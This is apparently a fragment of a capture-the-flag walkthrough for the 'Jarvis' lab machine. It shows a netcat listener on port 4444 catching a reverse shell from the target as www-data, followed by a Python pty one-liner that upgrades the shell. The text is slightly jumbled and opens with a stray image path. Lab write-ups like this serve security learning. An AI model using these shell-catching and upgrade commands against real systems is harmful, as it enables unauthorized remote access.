 root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
10.10.10.143: inverse host lookup failed: Unknown host
connect to [10.10.14.61] from (UNKNOWN) [10.10.10.143] 41136
php-reverse-
Linux jarvis 4.9.0-8-amd64 #1 SMP Debian 4.9.144-3.1 (2019-02-19) x86_64 GNU/Linux
shell.txt
 20:19:43 up  9:46,  0 users,  load average: 3.71, 3.08, 2.43
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@jarvis:/$